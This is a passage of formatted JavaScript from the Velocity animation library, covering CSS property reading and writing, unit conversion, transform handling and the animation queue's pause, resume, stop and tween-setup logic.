                          r = t.length;
                        n < r;
                        n++
                      ) {
                        var i;
                        if (
                          ((i =
                            0 === n
                              ? e
                              : t[n] +
                                e.replace(/^\w/, function (e) {
                                  return e.toUpperCase();
                                })),
                          d.isString(g.State.prefixElement.style[i]))
                        )
                          return (g.State.prefixMatches[e] = i), [i, !0];
                      }
                      return [e, !1];
                    },
                  },
                  Values: {
                    hexToRgb: function (e) {
                      var t;
                      return (
                        (e = e.replace(
                          /^#?([a-f\d])([a-f\d])([a-f\d])$/i,
                          function (e, t, n, r) {
                            return t + t + n + n + r + r;
                          }
                        )),
                        (t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(
                          e
                        ))
                          ? [
                              parseInt(t[1], 16),
                              parseInt(t[2], 16),
                              parseInt(t[3], 16),
                            ]
                          : [0, 0, 0]
                      );
                    },
                    isCSSNullValue: function (e) {
                      return (
                        !e ||
                        /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(
                          e
                        )
                      );
                    },
                    getUnitType: function (e) {
                      return /^(rotate|skew)/i.test(e)
                        ? "deg"
                        : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(
                            e
                          )
                        ? ""
                        : "px";
                    },
                    getDisplayType: function (e) {
                      var t = e && e.tagName.toString().toLowerCase();
                      return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(
                        t
                      )
                        ? "inline"
                        : /^(li)$/i.test(t)
                        ? "list-item"
                        : /^(tr)$/i.test(t)
                        ? "table-row"
                        : /^(table)$/i.test(t)
                        ? "table"
                        : /^(tbody)$/i.test(t)
                        ? "table-row-group"
                        : "block";
                    },
                    addClass: function (e, t) {
                      if (e)
                        if (e.classList) e.classList.add(t);
                        else if (d.isString(e.className))
                          e.className += (e.className.length ? " " : "") + t;
                        else {
                          var n =
                            e.getAttribute(o <= 7 ? "className" : "class") ||
                            "";
                          e.setAttribute("class", n + (n ? " " : "") + t);
                        }
                    },
                    removeClass: function (e, t) {
                      if (e)
                        if (e.classList) e.classList.remove(t);
                        else if (d.isString(e.className))
                          e.className = e.className
                            .toString()
                            .replace(
                              new RegExp(
                                "(^|\\s)" + t.split(" ").join("|") + "(\\s|$)",
                                "gi"
                              ),
                              " "
                            );
                        else {
                          var n =
                            e.getAttribute(o <= 7 ? "className" : "class") ||
                            "";
                          e.setAttribute(
                            "class",
                            n.replace(
                              new RegExp(
                                "(^|s)" + t.split(" ").join("|") + "(s|$)",
                                "gi"
                              ),
                              " "
                            )
                          );
                        }
                    },
                  },
                  getPropertyValue: function (e, n, i, s) {
                    function a(e, n) {
                      var i = 0;
                      if (o <= 8) i = f.css(e, n);
                      else {
                        var l = !1;
                        /^(width|height)$/.test(n) &&
                          0 === y.getPropertyValue(e, "display") &&
                          ((l = !0),
                          y.setPropertyValue(
                            e,
                            "display",
                            y.Values.getDisplayType(e)
                          ));
                        var c,
                          u = function () {
                            l && y.setPropertyValue(e, "display", "none");
                          };
                        if (!s) {
                          if (
                            "height" === n &&
                            "border-box" !==
                              y
                                .getPropertyValue(e, "boxSizing")
                                .toString()
                                .toLowerCase()
                          ) {
                            var d =
                              e.offsetHeight -
                              (parseFloat(
                                y.getPropertyValue(e, "borderTopWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "borderBottomWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingTop")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingBottom")
                              ) || 0);
                            return u(), d;
                          }
                          if (
                            "width" === n &&
                            "border-box" !==
                              y
                                .getPropertyValue(e, "boxSizing")
                                .toString()
                                .toLowerCase()
                          ) {
                            var p =
                              e.offsetWidth -
                              (parseFloat(
                                y.getPropertyValue(e, "borderLeftWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "borderRightWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingLeft")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingRight")
                              ) || 0);
                            return u(), p;
                          }
                        }
                        (c =
                          S(e) === r
                            ? t.getComputedStyle(e, null)
                            : S(e).computedStyle
                            ? S(e).computedStyle
                            : (S(e).computedStyle = t.getComputedStyle(
                                e,
                                null
                              ))),
                          "borderColor" === n && (n = "borderTopColor"),
                          ("" !==
                            (i =
                              9 === o && "filter" === n
                                ? c.getPropertyValue(n)
                                : c[n]) &&
                            null !== i) ||
                            (i = e.style[n]),
                          u();
                      }
                      if (
                        "auto" === i &&
                        /^(top|right|bottom|left)$/i.test(n)
                      ) {
                        var h = a(e, "position");
                        ("fixed" === h ||
                          ("absolute" === h && /top|left/i.test(n))) &&
                          (i = f(e).position()[n] + "px");
                      }
                      return i;
                    }
                    var l;
                    if (y.Hooks.registered[n]) {
                      var c = n,
                        u = y.Hooks.getRoot(c);
                      i === r &&
                        (i = y.getPropertyValue(e, y.Names.prefixCheck(u)[0])),
                        y.Normalizations.registered[u] &&
                          (i = y.Normalizations.registered[u]("extract", e, i)),
                        (l = y.Hooks.extractValue(c, i));
                    } else if (y.Normalizations.registered[n]) {
                      var d, p;
                      "transform" !==
                        (d = y.Normalizations.registered[n]("name", e)) &&
                        ((p = a(e, y.Names.prefixCheck(d)[0])),
                        y.Values.isCSSNullValue(p) &&
                          y.Hooks.templates[n] &&
                          (p = y.Hooks.templates[n][1])),
                        (l = y.Normalizations.registered[n]("extract", e, p));
                    }
                    if (!/^[\d-]/.test(l)) {
                      var h = S(e);
                      if (h && h.isSVG && y.Names.SVGAttribute(n))
                        if (/^(height|width)$/i.test(n))
                          try {
                            l = e.getBBox()[n];
                          } catch (e) {
                            l = 0;
                          }
                        else l = e.getAttribute(n);
                      else l = a(e, y.Names.prefixCheck(n)[0]);
                    }
                    return (
                      y.Values.isCSSNullValue(l) && (l = 0),
                      g.debug >= 2 && console.log("Get " + n + ": " + l),
                      l
                    );
                  },
                  setPropertyValue: function (e, n, r, i, s) {
                    var a = n;
                    if ("scroll" === n)
                      s.container
                        ? (s.container["scroll" + s.direction] = r)
                        : "Left" === s.direction
                        ? t.scrollTo(r, s.alternateValue)
                        : t.scrollTo(s.alternateValue, r);
                    else if (
                      y.Normalizations.registered[n] &&
                      "transform" === y.Normalizations.registered[n]("name", e)
                    )
                      y.Normalizations.registered[n]("inject", e, r),
                        (a = "transform"),
                        (r = S(e).transformCache[n]);
                    else {
                      if (y.Hooks.registered[n]) {
                        var l = n,
                          c = y.Hooks.getRoot(n);
                        (i = i || y.getPropertyValue(e, c)),
                          (r = y.Hooks.injectValue(l, r, i)),
                          (n = c);
                      }
                      if (
                        (y.Normalizations.registered[n] &&
                          ((r = y.Normalizations.registered[n]("inject", e, r)),
                          (n = y.Normalizations.registered[n]("name", e))),
                        (a = y.Names.prefixCheck(n)[0]),
                        o <= 8)
                      )
                        try {
                          e.style[a] = r;
                        } catch (e) {
                          g.debug &&
                            console.log(
                              "Browser does not support [" +
                                r +
                                "] for [" +
                                a +
                                "]"
                            );
                        }
                      else {
                        var u = S(e);
                        u && u.isSVG && y.Names.SVGAttribute(n)
                          ? e.setAttribute(n, r)
                          : (e.style[a] = r);
                      }
                      g.debug >= 2 &&
                        console.log("Set " + n + " (" + a + "): " + r);
                    }
                    return [a, r];
                  },
                  flushTransformCache: function (e) {
                    var t = "",
                      n = S(e);
                    if (
                      (o || (g.State.isAndroid && !g.State.isChrome)) &&
                      n &&
                      n.isSVG
                    ) {
                      var r = function (t) {
                          return parseFloat(y.getPropertyValue(e, t));
                        },
                        i = {
                          translate: [r("translateX"), r("translateY")],
                          skewX: [r("skewX")],
                          skewY: [r("skewY")],
                          scale:
                            1 !== r("scale")
                              ? [r("scale"), r("scale")]
                              : [r("scaleX"), r("scaleY")],
                          rotate: [r("rotateZ"), 0, 0],
                        };
                      f.each(S(e).transformCache, function (e) {
                        /^translate/i.test(e)
                          ? (e = "translate")
                          : /^scale/i.test(e)
                          ? (e = "scale")
                          : /^rotate/i.test(e) && (e = "rotate"),
                          i[e] &&
                            ((t += e + "(" + i[e].join(" ") + ") "),
                            delete i[e]);
                      });
                    } else {
                      var s, a;
                      f.each(S(e).transformCache, function (n) {
                        if (
                          ((s = S(e).transformCache[n]),
                          "transformPerspective" === n)
                        )
                          return (a = s), !0;
                        9 === o && "rotateZ" === n && (n = "rotate"),
                          (t += n + s + " ");
                      }),
                        a && (t = "perspective" + a + " " + t);
                    }
                    y.setPropertyValue(e, "transform", t);
                  },
                });
                y.Hooks.register(),
                  y.Normalizations.register(),
                  (g.hook = function (e, t, n) {
                    var i;
                    return (
                      (e = u(e)),
                      f.each(e, function (e, o) {
                        if ((S(o) === r && g.init(o), n === r))
                          i === r && (i = y.getPropertyValue(o, t));
                        else {
                          var s = y.setPropertyValue(o, t, n);
                          "transform" === s[0] && g.CSS.flushTransformCache(o),
                            (i = s);
                        }
                      }),
                      i
                    );
                  });
                var b = function () {
                  var e;
                  function i() {
                    return o ? w.promise || null : s;
                  }
                  var o,
                    s,
                    a,
                    l,
                    p,
                    m,
                    v =
                      arguments[0] &&
                      (arguments[0].p ||
                        (f.isPlainObject(arguments[0].properties) &&
                          !arguments[0].properties.names) ||
                        d.isString(arguments[0].properties));
                  d.isWrapped(this)
                    ? ((o = !1), (a = 0), (l = this), (s = this))
                    : ((o = !0),
                      (a = 1),
                      (l = v
                        ? arguments[0].elements || arguments[0].e
                        : arguments[0]));
                  var w = { promise: null, resolver: null, rejecter: null };
                  if (
                    (o &&
                      g.Promise &&
                      (w.promise = new g.Promise(function (e, t) {
                        (w.resolver = e), (w.rejecter = t);
                      })),
                    v
                      ? ((p = arguments[0].properties || arguments[0].p),
                        (m = arguments[0].options || arguments[0].o))
                      : ((p = arguments[a]), (m = arguments[a + 1])),
                    (l = u(l)))
                  ) {
                    var x,
                      T = l.length,
                      E = 0;
                    if (
                      !/^(stop|finish|finishAll|pause|resume)$/i.test(p) &&
                      !f.isPlainObject(m)
                    ) {
                      var I = a + 1;
                      m = {};
                      for (var P = I; P < arguments.length; P++)
                        d.isArray(arguments[P]) ||
                        (!/^(fast|normal|slow)$/i.test(arguments[P]) &&
                          !/^\d/.test(arguments[P]))
                          ? d.isString(arguments[P]) || d.isArray(arguments[P])
                            ? (m.easing = arguments[P])
                            : d.isFunction(arguments[P]) &&
                              (m.complete = arguments[P])
                          : (m.duration = arguments[P]);
                    }
                    switch (p) {
                      case "scroll":
                        x = "scroll";
                        break;
                      case "reverse":
                        x = "reverse";
                        break;
                      case "pause":
                        var N = new Date().getTime();
                        return (
                          f.each(l, function (e, t) {
                            _(t, N);
                          }),
                          f.each(g.State.calls, function (e, t) {
                            var n = !1;
                            t &&
                              f.each(t[1], function (e, i) {
                                var o = m === r ? "" : m;
                                return (
                                  (!0 !== o &&
                                    t[2].queue !== o &&
                                    (m !== r || !1 !== t[2].queue)) ||
                                  (f.each(l, function (e, r) {
                                    if (r === i)
                                      return (
                                        (t[5] = { resume: !1 }), (n = !0), !1
                                      );
                                  }),
                                  !n && void 0)
                                );
                              });
                          }),
                          i()
                        );
                      case "resume":
                        return (
                          f.each(l, function (e, t) {
                            C(t);
                          }),
                          f.each(g.State.calls, function (e, t) {
                            var n = !1;
                            t &&
                              f.each(t[1], function (e, i) {
                                var o = m === r ? "" : m;
                                return (
                                  (!0 !== o &&
                                    t[2].queue !== o &&
                                    (m !== r || !1 !== t[2].queue)) ||
                                  !t[5] ||
                                  (f.each(l, function (e, r) {
                                    if (r === i)
                                      return (t[5].resume = !0), (n = !0), !1;
                                  }),
                                  !n && void 0)
                                );
                              });
                          }),
                          i()
                        );
                      case "finish":
                      case "finishAll":
                      case "stop":
                        f.each(l, function (e, t) {
                          S(t) &&
                            S(t).delayTimer &&
                            (clearTimeout(S(t).delayTimer.setTimeout),
                            S(t).delayTimer.next && S(t).delayTimer.next(),
                            delete S(t).delayTimer),
                            "finishAll" !== p ||
                              (!0 !== m && !d.isString(m)) ||
                              (f.each(
                                f.queue(t, d.isString(m) ? m : ""),
                                function (e, t) {
                                  d.isFunction(t) && t();
                                }
                              ),
                              f.queue(t, d.isString(m) ? m : "", []));
                        });
                        var D = [];
                        return (
                          f.each(g.State.calls, function (e, t) {
                            t &&
                              f.each(t[1], function (n, i) {
                                var o = m === r ? "" : m;
                                if (
                                  !0 !== o &&
                                  t[2].queue !== o &&
                                  (m !== r || !1 !== t[2].queue)
                                )
                                  return !0;
                                f.each(l, function (n, r) {
                                  if (r === i)
                                    if (
                                      ((!0 === m || d.isString(m)) &&
                                        (f.each(
                                          f.queue(r, d.isString(m) ? m : ""),
                                          function (e, t) {
                                            d.isFunction(t) && t(null, !0);
                                          }
                                        ),
                                        f.queue(r, d.isString(m) ? m : "", [])),
                                      "stop" === p)
                                    ) {
                                      var s = S(r);
                                      s &&
                                        s.tweensContainer &&
                                        !1 !== o &&
                                        f.each(
                                          s.tweensContainer,
                                          function (e, t) {
                                            t.endValue = t.currentValue;
                                          }
                                        ),
                                        D.push(e);
                                    } else
                                      ("finish" !== p && "finishAll" !== p) ||
                                        (t[2].duration = 1);
                                });
                              });
                          }),
                          "stop" === p &&
                            (f.each(D, function (e, t) {
                              O(t, !0);
                            }),
                            w.promise && w.resolver(l)),
                          i()
                        );
                      default:
                        if (!f.isPlainObject(p) || d.isEmptyObject(p)) {
                          if (d.isString(p) && g.Redirects[p]) {
                            var j = (e = f.extend({}, m)).duration,
                              B = e.delay || 0;
                            return (
                              !0 === e.backwards &&
                                (l = f.extend(!0, [], l).reverse()),
                              f.each(l, function (t, n) {
                                parseFloat(e.stagger)
                                  ? (e.delay = B + parseFloat(e.stagger) * t)
                                  : d.isFunction(e.stagger) &&
                                    (e.delay = B + e.stagger.call(n, t, T)),
                                  e.drag &&
                                    ((e.duration =
                                      parseFloat(j) ||
                                      (/^(callout|transition)/.test(p)
                                        ? 1e3
                                        : h)),
                                    (e.duration = Math.max(
                                      e.duration *
                                        (e.backwards ? 1 - t / T : (t + 1) / T),
                                      0.75 * e.duration,
                                      200
                                    ))),
                                  g.Redirects[p].call(
                                    n,
                                    n,
                                    e || {},
                                    t,
                                    T,
                                    l,
                                    w.promise ? w : r
                                  );
                              }),
                              i()
                            );
                          }
                          var F =
                            "Velocity: First argument (" +
                            p +
                            ") was not a property map, a known action, or a registered redirect. Aborting.";
                          return (
                            w.promise
                              ? w.rejecter(new Error(F))
                              : t.console && console.log(F),
                            i()
                          );
                        }
                        x = "start";
                    }
                    var L = {
                        lastParent: null,
                        lastPosition: null,
                        lastFontSize: null,
                        lastPercentToPxWidth: null,
                        lastPercentToPxHeight: null,
                        lastEmToPx: null,
                        remToPx: null,
                        vwToPx: null,
                        vhToPx: null,
                      },
                      V = [];
                    f.each(l, function (e, t) {
                      d.isNode(t) && R(t, e);
                    }),
                      ((e = f.extend({}, g.defaults, m)).loop = parseInt(
                        e.loop,
                        10
                      ));
                    var M = 2 * e.loop - 1;
                    if (e.loop)
                      for (var H = 0; H < M; H++) {
                        var W = { delay: e.delay, progress: e.progress };
                        H === M - 1 &&
                          ((W.display = e.display),
                          (W.visibility = e.visibility),
                          (W.complete = e.complete)),
                          b(l, "reverse", W);
                      }
                    return i();
                  }
                  function R(e, i) {
                    var o,
                      s,
                      a = f.extend({}, g.defaults, m),
                      u = {};
                    switch (
                      (S(e) === r && g.init(e),
                      parseFloat(a.delay) &&
                        !1 !== a.queue &&
                        f.queue(e, a.queue, function (t) {
                          g.velocityQueueEntryFlag = !0;
                          var n = g.State.delayedElements.count++;
                          g.State.delayedElements[n] = e;
                          var r,
                            i =
                              ((r = n),
                              function () {
                                (g.State.delayedElements[r] = !1), t();
                              });
                          (S(e).delayBegin = new Date().getTime()),
                            (S(e).delay = parseFloat(a.delay)),
                            (S(e).delayTimer = {
                              setTimeout: setTimeout(t, parseFloat(a.delay)),
                              next: i,
                            });
                        }),
                      a.duration.toString().toLowerCase())
                    ) {
                      case "fast":
                        a.duration = 200;
                        break;
                      case "normal":
                        a.duration = h;
                        break;
                      case "slow":
                        a.duration = 600;
                        break;
                      default:
                        a.duration = parseFloat(a.duration) || 1;
                    }
                    function v(s) {
                      var h, v, b, _, C, O, I;
                      if (a.begin && 0 === E)
                        try {
                          a.begin.call(l, l);
                        } catch (e) {
                          setTimeout(function () {
                            throw e;
                          }, 1);
                        }
                      if ("scroll" === x) {
                        var P,
                          N,
                          D,
                          j = /^x$/i.test(a.axis) ? "Left" : "Top",
                          B = parseFloat(a.offset) || 0;
                        a.container
                          ? d.isWrapped(a.container) || d.isNode(a.container)
                            ? ((a.container = a.container[0] || a.container),
                              (D =
                                (P = a.container["scroll" + j]) +
                                f(e).position()[j.toLowerCase()] +
                                B))
                            : (a.container = null)
                          : ((P =
                              g.State.scrollAnchor[
                                g.State["scrollProperty" + j]
                              ]),
                            (N =
                              g.State.scrollAnchor[
                                g.State[
                                  "scrollProperty" +
                                    ("Left" === j ? "Top" : "Left")
                                ]
                              ]),
                            (D = f(e).offset()[j.toLowerCase()] + B)),
                          (u = {
                            scroll: {
                              rootPropertyValue: !1,
                              startValue: P,
                              currentValue: P,
                              endValue: D,
                              unitType: "",
                              easing: a.easing,
                              scrollData: {
                                container: a.container,
                                direction: j,
                                alternateValue: N,
                              },
                            },
                            element: e,
                          }),
                          g.debug &&
                            console.log(
                              "tweensContainer (scroll): ",
                              u.scroll,
                              e
                            );
                      } else if ("reverse" === x) {
                        if (!(h = S(e))) return;
                        if (!h.tweensContainer)
                          return void f.dequeue(e, a.queue);
                        for (var F in ("none" === h.opts.display &&
                          (h.opts.display = "auto"),
                        "hidden" === h.opts.visibility &&
                          (h.opts.visibility = "visible"),
                        (h.opts.loop = !1),
                        (h.opts.begin = null),
                        (h.opts.complete = null),
                        m.easing || delete a.easing,
                        m.duration || delete a.duration,
                        (a = f.extend({}, h.opts, a)),
                        (v = f.extend(!0, {}, h ? h.tweensContainer : null))))
                          if (v.hasOwnProperty(F) && "element" !== F) {
                            var M = v[F].startValue;
                            (v[F].startValue = v[F].currentValue =
                              v[F].endValue),
                              (v[F].endValue = M),
                              d.isEmptyObject(m) || (v[F].easing = a.easing),
                              g.debug &&
                                console.log(
                                  "reverse tweensContainer (" +
                                    F +
                                    "): " +
                                    JSON.stringify(v[F]),
                                  e
                                );
                          }
                        u = v;
                      } else if ("start" === x) {
                        (h = S(e)) &&
                          h.tweensContainer &&
                          !0 === h.isAnimating &&
                          (v = h.tweensContainer);
                        var H = function (i, s) {
                          var l,
                            c = y.Hooks.getRoot(i),
                            p = !1,
                            m = s[0],
                            b = s[1],
                            w = s[2];
                          if (
                            (h && h.isSVG) ||
                            "tween" === c ||
                            !1 !== y.Names.prefixCheck(c)[1] ||
                            y.Normalizations.registered[c] !== r
                          ) {
                            ((a.display !== r &&
                              null !== a.display &&
                              "none" !== a.display) ||
                              (a.visibility !== r &&
                                "hidden" !== a.visibility)) &&
                              /opacity|filter/.test(i) &&
                              !w &&
                              0 !== m &&
                              (w = 0),
                              a._cacheValues && v && v[i]
                                ? (w === r &&
                                    (w = v[i].endValue + v[i].unitType),
                                  (p = h.rootPropertyValueCache[c]))
                                : y.Hooks.registered[i]
                                ? w === r
                                  ? ((p = y.getPropertyValue(e, c)),
                                    (w = y.getPropertyValue(e, i, p)))
                                  : (p = y.Hooks.templates[c][1])
                                : w === r && (w = y.getPropertyValue(e, i));
                            var x,
                              S,
                              _,
                              C = !1,
                              T = function (e, t) {
                                var n, r;
                                return (
                                  (r = (t || "0")
                                    .toString()
                                    .toLowerCase()
                                    .replace(/[%A-z]+$/, function (e) {
                                      return (n = e), "";
                                    })),
                                  n || (n = y.Values.getUnitType(e)),
                                  [r, n]
                                );
                              };
                            if (w !== m && d.isString(w) && d.isString(m)) {
                              l = "";
                              var E = 0,
                                k = 0,
                                A = [],
                                O = [],
                                I = 0,
                                P = 0,
                                N = 0;
                              for (
                                w = y.Hooks.fixColors(w),
                                  m = y.Hooks.fixColors(m);
                                E < w.length && k < m.length;

                              ) {
                                var D = w[E],
                                  j = m[k];
                                if (/[\d\.-]/.test(D) && /[\d\.-]/.test(j)) {
                                  for (
                                    var B = D, F = j, V = ".", M = ".";
                                    ++E < w.length;

                                  ) {
                                    if ((D = w[E]) === V) V = "..";
                                    else if (!/\d/.test(D)) break;
                                    B += D;
                                  }
                                  for (; ++k < m.length; ) {
                                    if ((j = m[k]) === M) M = "..";
                                    else if (!/\d/.test(j)) break;
                                    F += j;
                                  }
                                  var H = y.Hooks.getUnit(w, E),
                                    W = y.Hooks.getUnit(m, k);
                                  if (
                                    ((E += H.length), (k += W.length), H === W)
                                  )
                                    B === F
                                      ? (l += B + H)
                                      : ((l +=
                                          "{" +
                                          A.length +
                                          (P ? "!" : "") +
                                          "}" +
                                          H),
                                        A.push(parseFloat(B)),
                                        O.push(parseFloat(F)));
                                  else {
                                    var R = parseFloat(B),
                                      q = parseFloat(F);
                                    (l +=
                                      (I < 5 ? "calc" : "") +
                                      "(" +
                                      (R
                                        ? "{" + A.length + (P ? "!" : "") + "}"
                                        : "0") +
                                      H +
                                      " + " +
                                      (q
                                        ? "{" +
                                          (A.length + (R ? 1 : 0)) +
                                          (P ? "!" : "") +
                                          "}"
                                        : "0") +
                                      W +
                                      ")"),
                                      R && (A.push(R), O.push(0)),
                                      q && (A.push(0), O.push(q));
                                  }
                                } else {
                                  if (D !== j) {
                                    I = 0;
                                    break;
                                  }
                                  (l += D),
                                    E++,
                                    k++,
                                    (0 === I && "c" === D) ||
                                    (1 === I && "a" === D) ||
                                    (2 === I && "l" === D) ||
                                    (3 === I && "c" === D) ||
                                    (I >= 4 && "(" === D)
                                      ? I++
                                      : ((I && I < 5) ||
                                          (I >= 4 && ")" === D && --I < 5)) &&
                                        (I = 0),
                                    (0 === P && "r" === D) ||
                                    (1 === P && "g" === D) ||
                                    (2 === P && "b" === D) ||
                                    (3 === P && "a" === D) ||
                                    (P >= 3 && "(" === D)
                                      ? (3 === P && "a" === D && (N = 1), P++)
                                      : N && "," === D
                                      ? ++N > 3 && (P = N = 0)
                                      : ((N && P < (N ? 5 : 4)) ||
                                          (P >= (N ? 4 : 3) &&
                                            ")" === D &&
                                            --P < (N ? 5 : 4))) &&
                                        (P = N = 0);
                                }
                              }
                              (E === w.length && k === m.length) ||
                                (g.debug &&
                                  console.error(
                                    'Trying to pattern match mis-matched strings ["' +
                                      m +
                                      '", "' +
                                      w +
                                      '"]'
                                  ),
                                (l = r)),
                                l &&
                                  (A.length
                                    ? (g.debug &&
                                        console.log(
                                          'Pattern found "' + l + '" -> ',
                                          A,
                                          O,
                                          "[" + w + "," + m + "]"
                                        ),
                                      (w = A),
                                      (m = O),
                                      (S = _ = ""))
                                    : (l = r));
                            }
                            l ||
                              ((w = (x = T(i, w))[0]),
                              (_ = x[1]),
                              (m = (x = T(i, m))[0].replace(
                                /^([+-\/*])=/,
                                function (e, t) {
                                  return (C = t), "";
                                }
                              )),
                              (S = x[1]),
                              (w = parseFloat(w) || 0),
                              (m = parseFloat(m) || 0),
                              "%" === S &&
                                (/^(fontSize|lineHeight)$/.test(i)
                                  ? ((m /= 100), (S = "em"))
                                  : /^scale/.test(i)
                                  ? ((m /= 100), (S = ""))
                                  : /(Red|Green|Blue)$/i.test(i) &&
                                    ((m = (m / 100) * 255), (S = ""))));
                            if (/[\/*]/.test(C)) S = _;
                            else if (_ !== S && 0 !== w)
                              if (0 === m) S = _;
                              else {
                                o =
                                  o ||
                                  (function () {
                                    var r = {
                                        myParent: e.parentNode || n.body,
                                        position: y.getPropertyValue(
                                          e,
                                          "position"
                                        ),
                                        fontSize: y.getPropertyValue(
                                          e,
                                          "fontSize"
                                        ),
                                      },
                                      i =
                                        r.position === L.lastPosition &&
                                        r.myParent === L.lastParent,
                                      o = r.fontSize === L.lastFontSize;
                                    (L.lastParent = r.myParent),
                                      (L.lastPosition = r.position),
                                      (L.lastFontSize = r.fontSize);
                                    var s = 100,
                                      a = {};
                                    if (o && i)
                                      (a.emToPx = L.lastEmToPx),
                                        (a.percentToPxWidth =
                                          L.lastPercentToPxWidth),
                                        (a.percentToPxHeight =
                                          L.lastPercentToPxHeight);
                                    else {
                                      var l =
                                        h && h.isSVG
                                          ? n.createElementNS(
                                              "http://www.w3.org/2000/svg",
                                              "rect"
                                            )
                                          : n.createElement("div");
                                      g.init(l),
                                        r.myParent.appendChild(l),
                                        f.each(
                                          [
                                            "overflow",
                                            "overflowX",
                                            "overflowY",
                                          ],
                                          function (e, t) {
                                            g.CSS.setPropertyValue(
                                              l,
                                              t,
                                              "hidden"
                                            );
                                          }
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "position",
                                          r.position
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "fontSize",
                                          r.fontSize
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "boxSizing",
                                          "content-box"
                                        ),
                                        f.each(
                                          [
                                            "minWidth",
                                            "maxWidth",
                                            "width",
                                            "minHeight",
                                            "maxHeight",
                                            "height",
                                          ],
                                          function (e, t) {
                                            g.CSS.setPropertyValue(
                                              l,
                                              t,
                                              "100%"
                                            );
                                          }
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "paddingLeft",
                                          "100em"
                                        ),
                                        (a.percentToPxWidth =
                                          L.lastPercentToPxWidth =
                                            (parseFloat(
                                              y.getPropertyValue(
                                                l,
                                                "width",
                                                null,
                                                !0
                                              )
                                            ) || 1) / s),
                                        (a.percentToPxHeight =
                                          L.lastPercentToPxHeight =
                                            (parseFloat(
                                              y.getPropertyValue(
                                                l,
                                                "height",
                                                null,
                                                !0
                                              )
                                            ) || 1) / s),
                                        (a.emToPx = L.lastEmToPx =
                                          (parseFloat(
                                            y.getPropertyValue(l, "paddingLeft")
                                          ) || 1) / s),
                                        r.myParent.removeChild(l);
                                    }
                                    return (
                                      null === L.remToPx &&
                                        (L.remToPx =
                                          parseFloat(
                                            y.getPropertyValue(
                                              n.body,
                                              "fontSize"
                                            )
                                          ) || 16),
                                      null === L.vwToPx &&
                                        ((L.vwToPx =
                                          parseFloat(t.innerWidth) / 100),
                                        (L.vhToPx =
                                          parseFloat(t.innerHeight) / 100)),
                                      (a.remToPx = L.remToPx),
                                      (a.vwToPx = L.vwToPx),
                                      (a.vhToPx = L.vhToPx),
                                      g.debug >= 1 &&
                                        console.log(
                                          "Unit ratios: " + JSON.stringify(a),
                                          e
                                        ),
                                      a
                                    );
                                  })();
                                var $ =
                                  /margin|padding|left|right|width|text|word|letter/i.test(
                                    i
                                  ) ||
                                  /X$/.test(i) ||
                                  "x" === i
                                    ? "x"
                                    : "y";
                                switch (_) {
                                  case "%":
                                    w *=
                                      "x" === $
                                        ? o.percentToPxWidth
                                        : o.percentToPxHeight;
                                    break;
                                  case "px":
                                    break;
                                  default:
                                    w *= o[_ + "ToPx"];
                                }
                                switch (S) {
                                  case "%":
                                    w *=
                                      1 /
                                      ("x" === $
                                        ? o.percentToPxWidth
                                        : o.percentToPxHeight);
                                    break;
                                  case "px":
                                    break;
                                  default:
                                    w *= 1 / o[S + "ToPx"];
                                }
                              }
                            switch (C) {
                              case "+":
                                m = w + m;
                                break;
                              case "-":
                                m = w - m;
                                break;
                              case "*":
                                m *= w;
                                break;
                              case "/":
                                m = w / m;
                            }
                            (u[i] = {
                              rootPropertyValue: p,
                              startValue: w,
                              currentValue: w,
                              endValue: m,
                              unitType: S,
                              easing: b,
                            }),
                              l && (u[i].pattern = l),
                              g.debug &&
                                console.log(
                                  "tweensContainer (" +
                                    i +
                                    "): " +
                                    JSON.stringify(u[i]),
                                  e
                                );
                          } else
                            g.debug &&
                              console.log(
                                "Skipping [" +
                                  c +
                                  "] due to a lack of browser support."
                              );
                        };
                        for (var W in p)
                          if (p.hasOwnProperty(W)) {
                            var R = y.Names.camelCase(W),
                              q =
                                ((b = p[W]),
                                (_ = void 0),
                                (C = void 0),
                                (O = void 0),
                                (I = void 0),
                                d.isFunction(b) && (b = b.call(e, i, T)),
                                d.isArray(b)
                                  ? ((C = b[0]),
                                    (!d.isArray(b[1]) && /^[\d-]/.test(b[1])) ||
                                    d.isFunction(b[1]) ||
                                    y.RegEx.isHex.test(b[1])
                                      ? (I = b[1])
                                      : (d.isString(b[1]) &&
                                          !y.RegEx.isHex.test(b[1]) &&
                                          g.Easings[b[1]]) ||
                                        d.isArray(b[1])
                                      ? ((O = _ ? b[1] : k(b[1], a.duration)),
                                        (I = b[2]))
                                      : (I = b[1] || b[2]))
                                  : (C = b),
                                _ || (O = O || a.easing),
                                d.isFunction(C) && (C = C.call(e, i, T)),
                                d.isFunction(I) && (I = I.call(e, i, T)),
                                [C || 0, O, I]);
                            if (c(y.Lists.colors)) {
                              var $ = q[0],
                                z = q[1],
                                U = q[2];
                              if (y.RegEx.isHex.test($)) {
                                for (
                                  var Q = ["Red", "Green", "Blue"],
                                    Y = y.Values.hexToRgb($),
                                    K = U ? y.Values.hexToRgb(U) : r,
                                    X = 0;
                                  X < Q.length;
                                  X++
                                ) {
                                  var G = [Y[X]];
                                  z && G.push(z),
                                    K !== r && G.push(K[X]),
                                    H(R + Q[X], G);
                                }
                                continue;
                              }
                            }
                            H(R, q);
                          }
                        u.element = e;
                      }
                      u.element &&
                        (y.Values.addClass(e, "velocity-animating"),
                        V.push(u),
                        (h = S(e)) &&
                          ("" === a.queue &&
                            ((h.tweensContainer = u), (h.opts = a)),
                          (h.isAnimating = !0)),
                        E === T - 1
                          ? (g.State.calls.push([
